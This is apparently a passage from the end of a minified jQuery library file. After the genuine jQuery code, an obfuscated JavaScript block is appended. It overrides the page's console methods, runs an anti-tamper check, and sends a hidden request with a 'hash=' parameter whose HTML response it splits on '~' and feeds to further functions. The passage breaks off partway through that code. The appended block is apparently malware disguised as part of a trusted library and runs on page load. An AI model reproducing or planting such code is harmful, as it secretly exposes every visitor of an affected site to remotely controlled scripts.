i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});
(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return 